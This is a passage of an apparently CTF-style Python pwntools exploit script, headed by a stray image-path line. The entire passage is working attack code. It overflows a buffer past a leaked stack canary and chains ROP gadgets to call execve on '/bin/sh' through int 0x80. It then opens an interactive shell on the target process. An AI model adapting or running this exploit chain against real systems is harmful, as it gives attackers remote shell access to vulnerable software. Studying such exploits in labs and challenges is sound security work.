 83
84 zero = p32(0, endianness = 'little')
85 tmp = 11
86 syscall_id = tmp.to_bytes(4, 'little')
87 syscall_id = p32(11, endianness = 'little')
88 string = next(libc.search(b"/bin/sh"))+libc_a
89 bin_sh = p32(string, endianness = 'little')
90
91 print(b'syscall_id = ' + syscall_id)
92 print('bin_sh is at ' + hex(string))
93
94 print(r.recvuntil("here"))
95
96 #######################################################################
97
98 # shell spawn via rop (third payload)
99 payload = b'a'* 32 + canary + b'a'*12 + pop_ecx_eax + zero + syscall_id + pop_ebx + bin_sh + pop_edx + zero + int_0x80
100
101 r.sendline(payload)
102
103 r.interactive()
104